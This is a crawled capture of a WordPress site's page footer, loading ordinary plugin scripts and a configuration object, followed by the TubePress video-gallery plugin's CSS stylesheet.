<script type='text/javascript' src='http://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5cae7f4a86","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='http://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css
body_size: 833
content:
.tubepress_container {
	float: left;
	margin-bottom: 2em;
	width: 100%;
}

.tubepress_normal_embedded_wrapper {
    text-align: left;
    margin: auto;
}

.tubepress_embedded_title {
    font-weight: bold;
    font-size: larger;
    margin-bottom: .3em;
}

.tubepress_thumbnail_area {
    margin-top: 1em;	
}

.tubepress_thumbs {
	padding: 1em 5px 0 5px;
	float: left;
	width: 100%;
}

.tubepress_thumb {
    float: left;
    width: 33%;
    line-height: 1.1em;
    font-size: 11px;
    height: 175px;
    overflow: hidden;
}

.tubepress_thumb a {
    cursor: pointer;    
}

.tubepress_meta_group {
    margin-top: 0;
    text-align: left;
}

.tubepress_meta_group dd {
    margin: 0;
}

.tubepress_meta_group dt {
    clear: left;
}

.tubepress_meta {
	float: left;
}

dt.tubepress_meta_title, 
dt.tubepress_meta_runtime, 
dt.tubepress_meta_url,
dt.tubepress_meta_description {
    display: none;	
}

dd.tubepress_meta_title, dd.tubepress_meta_title a, dd.tubepress_meta_title a:hover {
    font-size: 12px;
    font-weight: bold;
    margin-left: 0;
    clear: left;
}

dd.tubepress_meta_runtime {
    font-size: 11px;
    margin-left: 0;
    font-weight: bold;	
    clear: left;
}

dt.tubepress_meta_author, 
dt.tubepress_meta_keywords, 
dt.tubepress_meta_category, 
dt.tubepress_meta_rating, 
dt.tubepress_meta_ratings,
dt.tubepress_meta_likes,
dt.tubepress_meta_id,
dt.tubepress_meta_views,
dt.tubepress_meta_uploaddate {
    font-style: italic;
    color: #666666;
}

dt.tubepress_meta_author:after, 
dt.tubepress_meta_keywords:after, 
dt.tubepress_meta_category:after, 
dt.tubepress_meta_rating:after, 
dt.tubepress_meta_ratings:after,
dt.tubepress_meta_likes:after,
dt.tubepress_meta_id:after,
dt.tubepress_meta_views:after,
dt.tubepress_meta_uploaddate:after {
    content: ":";	
}

dd.tubepress_meta_author, 
dd.tubepress_meta_keywords,
dd.tubepress_meta_category, 
dd.tubepress_meta_rating, 
dd.tubepress_meta_ratings,
dd.tubepress_meta_likes,
dd.tubepress_meta_id,
dd.tubepress_meta_views,
dd.tubepress_meta_uploaddate {
    margin-left: .5em;	
}

dd.tubepress_meta_url {
	clear: left;
}

.tubepress_sidebar .tubepress_thumb {
    width: 100%;	
    height: auto;
    margin-top: 1em;
}

.tubepress_container div.pagination {
    padding: 3px;
    margin: 3px;
    text-align:center;
    clear: both;
}

.tubepress_container div.pagination a {
    border: 1px solid #dedfde;
    margin-right:3px;
    padding:2px 6px;
    background-position:bottom;
    text-decoration: none;
    color: #0061de;
    cursor: pointer;        
}

.tubepress_container div.pagination a:hover, div.meneame a:active {
    border: 1px solid #000;
    background-image:none;
    background-color:#0061de;
    color: #fff;
}

.tubepress_container div.pagination span.current {
    margin-right:3px;
    padding:2px 6px;    
    font-weight: bold;
    color: #ff0084;
}
.tubepress_container div.pagination span.disabled {
    margin-right:3px;
    padding:2px 6px;
    color: #adaaad;
}

div.tubepress_single_video {
    float: left;	
    width: 100%;
    text-align: left;
}

div.tubepress_single_video dd.tubepress_meta_description {
    margin-top: .3em;
    margin-bottom: .8em;
}
